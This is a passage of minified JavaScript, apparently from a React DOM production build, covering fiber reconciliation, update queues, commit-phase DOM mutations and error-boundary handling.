c)return null;null!==a&&b.child!==a.child?n("153"):void 0;if(null!==b.child){a=b.child;c=Ga(a,a.pendingProps,a.expirationTime);b.child=c;for(c.return=b;null!==a.sibling;)a=a.sibling,c=c.sibling=Ga(a,a.pendingProps,a.expirationTime),c.return=b;c.sibling=null}return b.child}function hi(a,b,c){var d=b.expirationTime;if(null!==a)if(a.memoizedProps!==b.pendingProps||M.current)ja=!0;else{if(d<c){ja=!1;switch(b.tag){case 3:rg(b);$d();break;case 5:bg(b);break;case 1:E(b.type)&&vc(b);break;case 4:Qd(b,b.stateNode.containerInfo);
break;case 10:tg(b,b.memoizedProps.value);break;case 13:if(null!==b.memoizedState){d=b.child.childExpirationTime;if(0!==d&&d>=c)return sg(a,b,c);b=ma(a,b,c);return null!==b?b.sibling:null}}return ma(a,b,c)}}else ja=!1;b.expirationTime=0;switch(b.tag){case 2:d=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);a=b.pendingProps;var e=Za(b,F.current);ib(b,c);e=Td(null,b,d,a,e,c);b.effectTag|=1;if("object"===typeof e&&null!==e&&"function"===typeof e.render&&void 0===e.$$typeof){b.tag=
1;Vd();if(E(d)){var f=!0;vc(b)}else f=!1;b.memoizedState=null!==e.state&&void 0!==e.state?e.state:null;var g=d.getDerivedStateFromProps;"function"===typeof g&&yc(b,d,g,a);e.updater=zc;b.stateNode=e;e._reactInternalFiber=b;Pd(b,d,a,c);b=ce(null,b,d,!0,f,c)}else b.tag=0,N(null,b,e,c),b=b.child;return b;case 16:e=b.elementType;null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2);f=b.pendingProps;a=ei(e);b.type=a;e=b.tag=ci(a);f=P(a,f);g=void 0;switch(e){case 0:g=be(null,b,a,f,c);break;case 1:g=
qg(null,b,a,f,c);break;case 11:g=mg(null,b,a,f,c);break;case 14:g=ng(null,b,a,P(a.type,f),d,c);break;default:n("306",a,"")}return g;case 0:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),be(a,b,d,e,c);case 1:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),qg(a,b,d,e,c);case 3:rg(b);d=b.updateQueue;null===d?n("282"):void 0;e=b.memoizedState;e=null!==e?e.element:null;Cb(b,d,b.pendingProps,null,c);d=b.memoizedState.element;if(d===e)$d(),b=ma(a,b,c);else{e=b.stateNode;if(e=
(null===a||null===a.child)&&e.hydrate)gb=Pf(b.stateNode.containerInfo),la=b,e=Ia=!0;e?(b.effectTag|=2,b.child=ae(b,null,d,c)):(N(a,b,d,c),$d());b=b.child}return b;case 5:return bg(b),null===a&&kg(b),d=b.type,e=b.pendingProps,f=null!==a?a.memoizedProps:null,g=e.children,Gd(d,e)?g=null:null!==f&&Gd(d,f)&&(b.effectTag|=16),pg(a,b),1!==c&&b.mode&1&&e.hidden?(b.expirationTime=b.childExpirationTime=1,b=null):(N(a,b,g,c),b=b.child),b;case 6:return null===a&&kg(b),null;case 13:return sg(a,b,c);case 4:return Qd(b,
b.stateNode.containerInfo),d=b.pendingProps,null===a?b.child=hb(b,null,d,c):N(a,b,d,c),b.child;case 11:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),mg(a,b,d,e,c);case 7:return N(a,b,b.pendingProps,c),b.child;case 8:return N(a,b,b.pendingProps.children,c),b.child;case 12:return N(a,b,b.pendingProps.children,c),b.child;case 10:a:{d=b.type._context;e=b.pendingProps;g=b.memoizedProps;f=e.value;tg(b,f);if(null!==g){var h=g.value;f=Ea(h,f)?0:("function"===typeof d._calculateChangedBits?
d._calculateChangedBits(h,f):1073741823)|0;if(0===f){if(g.children===e.children&&!M.current){b=ma(a,b,c);break a}}else for(h=b.child,null!==h&&(h.return=b);null!==h;){var l=h.contextDependencies;if(null!==l){g=h.child;for(var k=l.first;null!==k;){if(k.context===d&&0!==(k.observedBits&f)){1===h.tag&&(k=Aa(c),k.tag=Ec,na(h,k));h.expirationTime<c&&(h.expirationTime=c);k=h.alternate;null!==k&&k.expirationTime<c&&(k.expirationTime=c);k=c;for(var m=h.return;null!==m;){var p=m.alternate;if(m.childExpirationTime<
k)m.childExpirationTime=k,null!==p&&p.childExpirationTime<k&&(p.childExpirationTime=k);else if(null!==p&&p.childExpirationTime<k)p.childExpirationTime=k;else break;m=m.return}l.expirationTime<c&&(l.expirationTime=c);break}k=k.next}}else g=10===h.tag?h.type===b.type?null:h.child:h.child;if(null!==g)g.return=h;else for(g=h;null!==g;){if(g===b){g=null;break}h=g.sibling;if(null!==h){h.return=g.return;g=h;break}g=g.return}h=g}}N(a,b,e.children,c);b=b.child}return b;case 9:return e=b.type,f=b.pendingProps,
d=f.children,ib(b,c),e=T(e,f.unstable_observedBits),d=d(e),b.effectTag|=1,N(a,b,d,c),b.child;case 14:return e=b.type,f=P(e,b.pendingProps),f=P(e.type,f),ng(a,b,e,f,d,c);case 15:return og(a,b,b.type,b.pendingProps,d,c);case 17:return d=b.type,e=b.pendingProps,e=b.elementType===d?e:P(d,e),null!==a&&(a.alternate=null,b.alternate=null,b.effectTag|=2),b.tag=1,E(d)?(a=!0,vc(b)):a=!1,ib(b,c),Yf(b,d,e,c),Pd(b,d,e,c),ce(null,b,d,!0,a,c)}n("156")}function tg(a,b){var c=a.type._context;L(de,c._currentValue,
a);c._currentValue=b}function ee(a){var b=de.current;D(de,a);a.type._context._currentValue=b}function ib(a,b){Nb=a;Ob=Ja=null;var c=a.contextDependencies;null!==c&&c.expirationTime>=b&&(ja=!0);a.contextDependencies=null}function T(a,b){if(Ob!==a&&!1!==b&&0!==b){if("number"!==typeof b||1073741823===b)Ob=a,b=1073741823;b={context:a,observedBits:b,next:null};null===Ja?(null===Nb?n("308"):void 0,Ja=b,Nb.contextDependencies={first:b,expirationTime:0}):Ja=Ja.next=b}return a._currentValue}function Fc(a){return{baseState:a,
firstUpdate:null,lastUpdate:null,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function fe(a){return{baseState:a.baseState,firstUpdate:a.firstUpdate,lastUpdate:a.lastUpdate,firstCapturedUpdate:null,lastCapturedUpdate:null,firstEffect:null,lastEffect:null,firstCapturedEffect:null,lastCapturedEffect:null}}function Aa(a){return{expirationTime:a,tag:ug,payload:null,callback:null,next:null,nextEffect:null}}function Gc(a,
b){null===a.lastUpdate?a.firstUpdate=a.lastUpdate=b:(a.lastUpdate.next=b,a.lastUpdate=b)}function na(a,b){var c=a.alternate;if(null===c){var d=a.updateQueue;var e=null;null===d&&(d=a.updateQueue=Fc(a.memoizedState))}else d=a.updateQueue,e=c.updateQueue,null===d?null===e?(d=a.updateQueue=Fc(a.memoizedState),e=c.updateQueue=Fc(c.memoizedState)):d=a.updateQueue=fe(e):null===e&&(e=c.updateQueue=fe(d));null===e||d===e?Gc(d,b):null===d.lastUpdate||null===e.lastUpdate?(Gc(d,b),Gc(e,b)):(Gc(d,b),e.lastUpdate=
b)}function vg(a,b){var c=a.updateQueue;c=null===c?a.updateQueue=Fc(a.memoizedState):wg(a,c);null===c.lastCapturedUpdate?c.firstCapturedUpdate=c.lastCapturedUpdate=b:(c.lastCapturedUpdate.next=b,c.lastCapturedUpdate=b)}function wg(a,b){var c=a.alternate;null!==c&&b===c.updateQueue&&(b=a.updateQueue=fe(b));return b}function xg(a,b,c,d,e,f){switch(c.tag){case yg:return a=c.payload,"function"===typeof a?a.call(f,d,e):a;case ge:a.effectTag=a.effectTag&-2049|64;case ug:a=c.payload;e="function"===typeof a?
a.call(f,d,e):a;if(null===e||void 0===e)break;return B({},d,e);case Ec:za=!0}return d}function Cb(a,b,c,d,e){za=!1;b=wg(a,b);for(var f=b.baseState,g=null,h=0,l=b.firstUpdate,k=f;null!==l;){var m=l.expirationTime;m<e?(null===g&&(g=l,f=k),h<m&&(h=m)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastEffect?b.firstEffect=b.lastEffect=l:(b.lastEffect.nextEffect=l,b.lastEffect=l)));l=l.next}m=null;for(l=b.firstCapturedUpdate;null!==l;){var n=l.expirationTime;n<e?(null===
m&&(m=l,null===g&&(f=k)),h<n&&(h=n)):(k=xg(a,b,l,k,c,d),null!==l.callback&&(a.effectTag|=32,l.nextEffect=null,null===b.lastCapturedEffect?b.firstCapturedEffect=b.lastCapturedEffect=l:(b.lastCapturedEffect.nextEffect=l,b.lastCapturedEffect=l)));l=l.next}null===g&&(b.lastUpdate=null);null===m?b.lastCapturedUpdate=null:a.effectTag|=32;null===g&&null===m&&(f=k);b.baseState=f;b.firstUpdate=g;b.firstCapturedUpdate=m;a.expirationTime=h;a.memoizedState=k}function zg(a,b,c,d){null!==b.firstCapturedUpdate&&
(null!==b.lastUpdate&&(b.lastUpdate.next=b.firstCapturedUpdate,b.lastUpdate=b.lastCapturedUpdate),b.firstCapturedUpdate=b.lastCapturedUpdate=null);Ag(b.firstEffect,c);b.firstEffect=b.lastEffect=null;Ag(b.firstCapturedEffect,c);b.firstCapturedEffect=b.lastCapturedEffect=null}function Ag(a,b){for(;null!==a;){var c=a.callback;if(null!==c){a.callback=null;var d=b;"function"!==typeof c?n("191",c):void 0;c.call(d)}a=a.nextEffect}}function Hc(a,b){return{value:a,source:b,stack:qd(b)}}function Pb(a){a.effectTag|=
4}function Bg(a,b){var c=b.source,d=b.stack;null===d&&null!==c&&(d=qd(c));null!==c&&sa(c.type);b=b.value;null!==a&&1===a.tag&&sa(a.type);try{console.error(b)}catch(e){setTimeout(function(){throw e;})}}function Cg(a){var b=a.ref;if(null!==b)if("function"===typeof b)try{b(null)}catch(c){Ka(a,c)}else b.current=null}function Qb(a,b,c){c=c.updateQueue;c=null!==c?c.lastEffect:null;if(null!==c){var d=c=c.next;do{if((d.tag&a)!==db){var e=d.destroy;d.destroy=void 0;void 0!==e&&e()}(d.tag&b)!==db&&(e=d.create,
d.destroy=e());d=d.next}while(d!==c)}}function ii(a,b){for(var c=a;;){if(5===c.tag){var d=c.stateNode;if(b)d.style.display="none";else{d=c.stateNode;var e=c.memoizedProps.style;e=void 0!==e&&null!==e&&e.hasOwnProperty("display")?e.display:null;d.style.display=Lf("display",e)}}else if(6===c.tag)c.stateNode.nodeValue=b?"":c.memoizedProps;else if(13===c.tag&&null!==c.memoizedState){d=c.child.sibling;d.return=c;c=d;continue}else if(null!==c.child){c.child.return=c;c=c.child;continue}if(c===a)break;for(;null===
c.sibling;){if(null===c.return||c.return===a)return;c=c.return}c.sibling.return=c.return;c=c.sibling}}function Dg(a){"function"===typeof Ld&&Ld(a);switch(a.tag){case 0:case 11:case 14:case 15:var b=a.updateQueue;if(null!==b&&(b=b.lastEffect,null!==b)){var c=b=b.next;do{var d=c.destroy;if(void 0!==d){var e=a;try{d()}catch(f){Ka(e,f)}}c=c.next}while(c!==b)}break;case 1:Cg(a);b=a.stateNode;if("function"===typeof b.componentWillUnmount)try{b.props=a.memoizedProps,b.state=a.memoizedState,b.componentWillUnmount()}catch(f){Ka(a,
f)}break;case 5:Cg(a);break;case 4:Eg(a)}}function Fg(a){return 5===a.tag||3===a.tag||4===a.tag}function Gg(a){a:{for(var b=a.return;null!==b;){if(Fg(b)){var c=b;break a}b=b.return}n("160");c=void 0}var d=b=void 0;switch(c.tag){case 5:b=c.stateNode;d=!1;break;case 3:b=c.stateNode.containerInfo;d=!0;break;case 4:b=c.stateNode.containerInfo;d=!0;break;default:n("161")}c.effectTag&16&&(Ab(b,""),c.effectTag&=-17);a:b:for(c=a;;){for(;null===c.sibling;){if(null===c.return||Fg(c.return)){c=null;break a}c=
c.return}c.sibling.return=c.return;for(c=c.sibling;5!==c.tag&&6!==c.tag&&18!==c.tag;){if(c.effectTag&2)continue b;if(null===c.child||4===c.tag)continue b;else c.child.return=c,c=c.child}if(!(c.effectTag&2)){c=c.stateNode;break a}}for(var e=a;;){if(5===e.tag||6===e.tag)if(c)if(d){var f=b,g=e.stateNode,h=c;8===f.nodeType?f.parentNode.insertBefore(g,h):f.insertBefore(g,h)}else b.insertBefore(e.stateNode,c);else d?(g=b,h=e.stateNode,8===g.nodeType?(f=g.parentNode,f.insertBefore(h,g)):(f=g,f.appendChild(h)),
g=g._reactRootContainer,null!==g&&void 0!==g||null!==f.onclick||(f.onclick=tc)):b.appendChild(e.stateNode);else if(4!==e.tag&&null!==e.child){e.child.return=e;e=e.child;continue}if(e===a)break;for(;null===e.sibling;){if(null===e.return||e.return===a)return;e=e.return}e.sibling.return=e.return;e=e.sibling}}function Eg(a){for(var b=a,c=!1,d=void 0,e=void 0;;){if(!c){c=b.return;a:for(;;){null===c?n("160"):void 0;switch(c.tag){case 5:d=c.stateNode;e=!1;break a;case 3:d=c.stateNode.containerInfo;e=!0;
break a;case 4:d=c.stateNode.containerInfo;e=!0;break a}c=c.return}c=!0}if(5===b.tag||6===b.tag){a:for(var f=b,g=f;;)if(Dg(g),null!==g.child&&4!==g.tag)g.child.return=g,g=g.child;else{if(g===f)break;for(;null===g.sibling;){if(null===g.return||g.return===f)break a;g=g.return}g.sibling.return=g.return;g=g.sibling}e?(f=d,g=b.stateNode,8===f.nodeType?f.parentNode.removeChild(g):f.removeChild(g)):d.removeChild(b.stateNode)}else if(4===b.tag){if(null!==b.child){d=b.stateNode.containerInfo;e=!0;b.child.return=
b;b=b.child;continue}}else if(Dg(b),null!==b.child){b.child.return=b;b=b.child;continue}if(b===a)break;for(;null===b.sibling;){if(null===b.return||b.return===a)return;b=b.return;4===b.tag&&(c=!1)}b.sibling.return=b.return;b=b.sibling}}function Hg(a,b){switch(b.tag){case 0:case 11:case 14:case 15:Qb(Rb,ji,b);break;case 1:break;case 5:var c=b.stateNode;if(null!=c){var d=b.memoizedProps;a=null!==a?a.memoizedProps:d;var e=b.type,f=b.updateQueue;b.updateQueue=null;null!==f&&$h(c,f,e,a,d,b)}break;case 6:null===
b.stateNode?n("162"):void 0;b.stateNode.nodeValue=b.memoizedProps;break;case 3:break;case 12:break;case 13:c=b.memoizedState;d=void 0;a=b;null===c?d=!1:(d=!0,a=b.child,0===c.timedOutAt&&(c.timedOutAt=ka()));null!==a&&ii(a,d);c=b.updateQueue;if(null!==c){b.updateQueue=null;var g=b.stateNode;null===g&&(g=b.stateNode=new ki);c.forEach(function(a){var c=li.bind(null,b,a);g.has(a)||(g.add(a),a.then(c,c))})}break;case 17:break;default:n("163")}}function he(a,b,c){c=Aa(c);c.tag=ge;c.payload={element:null};
var d=b.value;c.callback=function(){ie(d);Bg(a,b)};return c}function Ig(a,b,c){c=Aa(c);c.tag=ge;var d=a.type.getDerivedStateFromError;if("function"===typeof d){var e=b.value;c.payload=function(){return d(e)}}var f=a.stateNode;null!==f&&"function"===typeof f.componentDidCatch&&(c.callback=function(){"function"!==typeof d&&(null===Ba?Ba=new Set([this]):Ba.add(this));var c=b.value,e=b.stack;Bg(a,b);this.componentDidCatch(c,{componentStack:null!==e?e:""})});return c}function mi(a,b){switch(a.tag){case 1:return E(a.type)&&
uc(a),b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 3:return $a(a),Jd(a),b=a.effectTag,0!==(b&64)?n("285"):void 0,a.effectTag=b&-2049|64,a;case 5:return Rd(a),null;case 13:return b=a.effectTag,b&2048?(a.effectTag=b&-2049|64,a):null;case 18:return null;case 4:return $a(a),null;case 10:return ee(a),null;default:return null}}function Jg(){if(null!==x)for(var a=x.return;null!==a;){var b=a;switch(b.tag){case 1:var c=b.type.childContextTypes;null!==c&&void 0!==c&&uc(b);break;case 3:$a(b);Jd(b);
break;case 5:Rd(b);break;case 4:$a(b);break;case 10:ee(b)}a=a.return}Y=null;H=0;La=-1;je=!1;x=null}function ni(){for(;null!==p;){var a=p.effectTag;a&16&&Ab(p.stateNode,"");if(a&128){var b=p.alternate;null!==b&&(b=b.ref,null!==b&&("function"===typeof b?b(null):b.current=null))}switch(a&14){case 2:Gg(p);p.effectTag&=-3;break;case 6:Gg(p);p.effectTag&=-3;Hg(p.alternate,p);break;case 4:Hg(p.alternate,p);break;case 8:a=p,Eg(a),a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null,a=a.alternate,
null!==a&&(a.return=null,a.child=null,a.memoizedState=null,a.updateQueue=null)}p=p.nextEffect}}function oi(){for(;null!==p;){if(p.effectTag&256)a:{var a=p.alternate,b=p;switch(b.tag){case 0:case 11:case 15:Qb(pi,db,b);break a;case 1:if(b.effectTag&256&&null!==a){var c=a.memoizedProps,d=a.memoizedState;a=b.stateNode;b=a.getSnapshotBeforeUpdate(b.elementType===b.type?c:P(b.type,c),d);a.__reactInternalSnapshotBeforeUpdate=b}break a;case 3:case 5:case 6:case 4:case 17:break a;default:n("163")}}p=p.nextEffect}}
function qi(a,b){for(;null!==p;){var c=p.effectTag;if(c&36){var d=p.alternate,e=p,f=b;switch(e.tag){case 0:case 11:case 15:Qb(ri,Sb,e);break;case 1:var g=e.stateNode;if(e.effectTag&4)if(null===d)g.componentDidMount();else{var h=e.elementType===e.type?d.memoizedProps:P(e.type,d.memoizedProps);g.componentDidUpdate(h,d.memoizedState,g.__reactInternalSnapshotBeforeUpdate)}d=e.updateQueue;null!==d&&zg(e,d,g,f);break;case 3:d=e.updateQueue;if(null!==d){g=null;if(null!==e.child)switch(e.child.tag){case 5:g=
e.child.stateNode;break;case 1:g=e.child.stateNode}zg(e,d,g,f)}break;case 5:f=e.stateNode;null===d&&e.effectTag&4&&Nf(e.type,e.memoizedProps)&&f.focus();break;case 6:break;case 4:break;case 12:break;case 13:break;case 17:break;default:n("163")}}c&128&&(e=p.ref,null!==e&&(f=p.stateNode,"function"===typeof e?e(f):e.current=f));c&512&&(ke=a);p=p.nextEffect}}function si(a,b){Ic=Jc=ke=null;var c=w;w=!0;do{if(b.effectTag&512){var d=!1,e=void 0;try{var f=b;Qb(le,db,f);Qb(db,me,f)}catch(g){d=!0,e=g}d&&Ka(b,
e)}b=b.nextEffect}while(null!==b);w=c;c=a.expirationTime;0!==c&&Kc(a,c);z||w||Z(1073741823,!1)}function eb(){null!==Jc&&ti(Jc);null!==Ic&&Ic()}function ui(a,b){Lc=Ca=!0;a.current===b?n("177"):void 0;var c=a.pendingCommitExpirationTime;0===c?n("261"):void 0;a.pendingCommitExpirationTime=0;var d=b.expirationTime,e=b.childExpirationTime;di(a,e>d?e:d);Kg.current=null;d=void 0;1<b.effectTag?null!==b.lastEffect?(b.lastEffect.nextEffect=b,d=b.firstEffect):d=b:d=b.firstEffect;ne=qc;oe=Wh();qc=!1;for(p=d;null!==
p;){e=!1;var f=void 0;try{oi()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}for(p=d;null!==p;){e=!1;f=void 0;try{ni()}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}Xh(oe);oe=null;qc=!!ne;ne=null;a.current=b;for(p=d;null!==p;){e=!1;f=void 0;try{qi(a,c)}catch(h){e=!0,f=h}e&&(null===p?n("178"):void 0,Ka(p,f),null!==p&&(p=p.nextEffect))}if(null!==d&&null!==ke){var g=si.bind(null,a,d);Jc=Mc(Lg,function(){return vi(g)});Ic=g}Ca=
Lc=!1;"function"===typeof Kd&&Kd(b.stateNode);c=b.expirationTime;b=b.childExpirationTime;b=b>c?b:c;0===b&&(Ba=null);wi(a,b)}function Mg(a){for(;;){var b=a.alternate,c=a.return,d=a.sibling;if(0===(a.effectTag&1024)){x=a;a:{var e=b;b=a;var f=H;var g=b.pendingProps;switch(b.tag){case 2:break;case 16:break;case 15:case 0:break;case 1:E(b.type)&&uc(b);break;case 3:$a(b);Jd(b);g=b.stateNode;g.pendingContext&&(g.context=g.pendingContext,g.pendingContext=null);if(null===e||null===e.child)Zd(b),b.effectTag&=
-3;pe(b);break;case 5:Rd(b);var h=Ha(Fb.current);f=b.type;if(null!==e&&null!=b.stateNode)Ng(e,b,f,g,h),e.ref!==b.ref&&(b.effectTag|=128);else if(g){var l=Ha(U.current);if(Zd(b)){g=b;e=g.stateNode;var k=g.type,m=g.memoizedProps,p=h;e[ea]=g;e[ec]=m;f=void 0;h=k;switch(h){case "iframe":case "object":r("load",e);break;case "video":case "audio":for(k=0;k<zb.length;k++)r(zb[k],e);break;case "source":r("error",e);break;case "img":case "image":case "link":r("error",e);r("load",e);break;case "form":r("reset",
e);r("submit",e);break;case "details":r("toggle",e);break;case "input":lf(e,m);r("invalid",e);ha(p,"onChange");break;case "select":e._wrapperState={wasMultiple:!!m.multiple};r("invalid",e);ha(p,"onChange");break;case "textarea":If(e,m),r("invalid",e),ha(p,"onChange")}Ed(h,m);k=null;for(f in m)m.hasOwnProperty(f)&&(l=m[f],"children"===f?"string"===typeof l?e.textContent!==l&&(k=["children",l]):"number"===typeof l&&e.textContent!==""+l&&(k=["children",""+l]):Oa.hasOwnProperty(f)&&null!=l&&ha(p,f));
switch(h){case "input":kc(e);nf(e,m,!0);break;case "textarea":kc(e);f=e.textContent;f===e._wrapperState.initialValue&&(e.value=f);break;case "select":case "option":break;default:"function"===typeof m.onClick&&(e.onclick=tc)}f=k;g.updateQueue=f;g=null!==f?!0:!1;g&&Pb(b)}else{m=b;p=f;e=g;k=9===h.nodeType?h:h.ownerDocument;"http://www.w3.org/1999/xhtml"===l&&(l=Kf(p));"http://www.w3.org/1999/xhtml"===l?"script"===p?(e=k.createElement("div"),e.innerHTML="<script>\x3c/script>",k=e.removeChild(e.firstChild)):
"string"===typeof e.is?k=k.createElement(p,{is:e.is}):(k=k.createElement(p),"select"===p&&(p=k,e.multiple?p.multiple=!0:e.size&&(p.size=e.size))):k=k.createElementNS(l,p);e=k;e[ea]=m;e[ec]=g;Og(e,b,!1,!1);m=e;k=f;p=g;var t=h,y=Fd(k,p);switch(k){case "iframe":case "object":r("load",m);h=p;break;case "video":case "audio":for(h=0;h<zb.length;h++)r(zb[h],m);h=p;break;case "source":r("error",m);h=p;break;case "img":case "image":case "link":r("error",m);r("load",m);h=p;break;case "form":r("reset",m);r("submit",
m);h=p;break;case "details":r("toggle",m);h=p;break;case "input":lf(m,p);h=sd(m,p);r("invalid",m);ha(t,"onChange");break;case "option":h=Bd(m,p);break;case "select":m._wrapperState={wasMultiple:!!p.multiple};h=B({},p,{value:void 0});r("invalid",m);ha(t,"onChange");break;case "textarea":If(m,p);h=Cd(m,p);r("invalid",m);ha(t,"onChange");break;default:h=p}Ed(k,h);l=void 0;var u=k,w=m,v=h;for(l in v)if(v.hasOwnProperty(l)){var q=v[l];"style"===l?Mf(w,q):"dangerouslySetInnerHTML"===l?(q=q?q.__html:void 0,
null!=q&&Of(w,q)):"children"===l?"string"===typeof q?("textarea"!==u||""!==q)&&Ab(w,q):"number"===typeof q&&Ab(w,""+q):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(Oa.hasOwnProperty(l)?null!=q&&ha(t,l):null!=q&&rd(w,l,q,y))}switch(k){case "input":kc(m);nf(m,p,!1);break;case "textarea":kc(m);h=m.textContent;h===m._wrapperState.initialValue&&(m.value=h);break;case "option":null!=p.value&&m.setAttribute("value",""+ua(p.value));break;case "select":h=m;m=p;h.multiple=
!!m.multiple;p=m.value;null!=p?Xa(h,!!m.multiple,p,!1):null!=m.defaultValue&&Xa(h,!!m.multiple,m.defaultValue,!0);break;default:"function"===typeof h.onClick&&(m.onclick=tc)}(g=Nf(f,g))&&Pb(b);b.stateNode=e}null!==b.ref&&(b.effectTag|=128)}else null===b.stateNode?n("166"):void 0;break;case 6:e&&null!=b.stateNode?Pg(e,b,e.memoizedProps,g):("string"!==typeof g&&(null===b.stateNode?n("166"):void 0),e=Ha(Fb.current),Ha(U.current),Zd(b)?(g=b,f=g.stateNode,e=g.memoizedProps,f[ea]=g,(g=f.nodeValue!==e)&&
Pb(b)):(f=b,g=(9===e.nodeType?e:e.ownerDocument).createTextNode(g),g[ea]=b,f.stateNode=g));break;case 11:break;case 13:g=b.memoizedState;if(0!==(b.effectTag&64)){b.expirationTime=f;x=b;break a}g=null!==g;f=null!==e&&null!==e.memoizedState;null!==e&&!g&&f&&(e=e.child.sibling,null!==e&&(h=b.firstEffect,null!==h?(b.firstEffect=e,e.nextEffect=h):(b.firstEffect=b.lastEffect=e,e.nextEffect=null),e.effectTag=8));if(g||f)b.effectTag|=4;break;case 7:break;case 8:break;case 12:break;case 4:$a(b);pe(b);break;
case 10:ee(b);break;case 9:break;case 14:break;case 17:E(b.type)&&uc(b);break;case 18:break;default:n("156")}x=null}b=a;if(1===H||1!==b.childExpirationTime){g=0;for(f=b.child;null!==f;)e=f.expirationTime,h=f.childExpirationTime,e>g&&(g=e),h>g&&(g=h),f=f.sibling;b.childExpirationTime=g}if(null!==x)return x;null!==c&&0===(c.effectTag&1024)&&(null===c.firstEffect&&(c.firstEffect=a.firstEffect),null!==a.lastEffect&&(null!==c.lastEffect&&(c.lastEffect.nextEffect=a.firstEffect),c.lastEffect=a.lastEffect),
1<a.effectTag&&(null!==c.lastEffect?c.lastEffect.nextEffect=a:c.firstEffect=a,c.lastEffect=a))}else{a=mi(a,H);if(null!==a)return a.effectTag&=1023,a;null!==c&&(c.firstEffect=c.lastEffect=null,c.effectTag|=1024)}if(null!==d)return d;if(null!==c)a=c;else break}return null}function Qg(a){var b=hi(a.alternate,a,H);a.memoizedProps=a.pendingProps;null===b&&(b=Mg(a));Kg.current=null;return b}function Rg(a,b){Ca?n("243"):void 0;eb();Ca=!0;var c=qe.current;qe.current=Ud;var d=a.nextExpirationTimeToWorkOn;
if(d!==H||a!==Y||null===x)Jg(),Y=a,H=d,x=Ga(Y.current,null,H),a.pendingCommitExpirationTime=0;var e=!1;do{try{if(b)for(;null!==x&&!Nc();)x=Qg(x);else for(;null!==x;)x=Qg(x)}catch(v){if(Ob=Ja=Nb=null,Vd(),null===x)e=!0,ie(v);else{null===x?n("271"):void 0;var f=x,g=f.return;if(null===g)e=!0,ie(v);else{a:{var h=a,l=g,k=f,m=v;g=H;k.effectTag|=1024;k.firstEffect=k.lastEffect=null;if(null!==m&&"object"===typeof m&&"function"===typeof m.then){var p=m;m=l;var t=-1,r=-1;do{if(13===m.tag){var u=m.alternate;
if(null!==u&&(u=u.memoizedState,null!==u)){r=10*(1073741822-u.timedOutAt);break}u=m.pendingProps.maxDuration;if("number"===typeof u)if(0>=u)t=0;else if(-1===t||u<t)t=u}m=m.return}while(null!==m);m=l;do{if(u=13===m.tag)u=void 0===m.memoizedProps.fallback?!1:null===m.memoizedState;if(u){l=m.updateQueue;null===l?(l=new Set,l.add(p),m.updateQueue=l):l.add(p);if(0===(m.mode&1)){m.effectTag|=64;k.effectTag&=-1957;1===k.tag&&(null===k.alternate?k.tag=17:(g=Aa(1073741823),g.tag=Ec,na(k,g)));k.expirationTime=
1073741823;break a}k=h;l=g;var w=k.pingCache;null===w?(w=k.pingCache=new xi,u=new Set,w.set(p,u)):(u=w.get(p),void 0===u&&(u=new Set,w.set(p,u)));u.has(l)||(u.add(l),k=yi.bind(null,k,p,l),p.then(k,k));-1===t?h=1073741823:(-1===r&&(r=10*(1073741822-Wf(h,g))-5E3),h=r+t);0<=h&&La<h&&(La=h);m.effectTag|=2048;m.expirationTime=g;break a}m=m.return}while(null!==m);m=Error((sa(k.type)||"A React component")+" suspended while rendering, but no fallback UI was specified.\n\nAdd a <Suspense fallback=...> component higher in the tree to provide a loading indicator or placeholder to display."+
qd(k))}je=!0;m=Hc(m,k);h=l;do{switch(h.tag){case 3:h.effectTag|=2048;h.expirationTime=g;g=he(h,m,g);vg(h,g);break a;case 1:if(t=m,r=h.type,k=h.stateNode,0===(h.effectTag&64)&&("function"===typeof r.getDerivedStateFromError||null!==k&&"function"===typeof k.componentDidCatch&&(null===Ba||!Ba.has(k)))){h.effectTag|=2048;h.expirationTime=g;g=Ig(h,t,g);vg(h,g);break a}}h=h.return}while(null!==h)}x=Mg(f);continue}}}break}while(1);Ca=!1;qe.current=c;Ob=Ja=Nb=null;Vd();if(e)Y=null,a.finishedWork=null;else if(null!==
x)a.finishedWork=null;else{c=a.current.alternate;null===c?n("281"):void 0;Y=null;if(je){e=a.latestPendingTime;f=a.latestSuspendedTime;g=a.latestPingedTime;if(0!==e&&e<d||0!==f&&f<d||0!==g&&g<d){Vf(a,d);re(a,c,d,a.expirationTime,-1);return}if(!a.didError&&b){a.didError=!0;d=a.nextExpirationTimeToWorkOn=d;b=a.expirationTime=1073741823;re(a,c,d,b,-1);return}}b&&-1!==La?(Vf(a,d),b=10*(1073741822-Wf(a,d)),b<La&&(La=b),b=10*(1073741822-ka()),b=La-b,re(a,c,d,a.expirationTime,0>b?0:b)):(a.pendingCommitExpirationTime=
d,a.finishedWork=c)}}function Ka(a,b){for(var c=a.return;null!==c;){switch(c.tag){case 1:var d=c.stateNode;if("function"===typeof c.type.getDerivedStateFromError||"function"===typeof d.componentDidCatch&&(null===Ba||!Ba.has(d))){a=Hc(b,a);a=Ig(c,a,1073741823);na(c,a);ya(c,1073741823);return}break;case 3:a=Hc(b,a);a=he(c,a,1073741823);na(c,a);ya(c,1073741823);return}c=c.return}3===a.tag&&(c=Hc(b,a),c=he(a,c,1073741823),na(a,c),ya(a,1073741823))}function fb(a,b){var c=zi(),d=void 0;if(0===(b.mode&1))d=
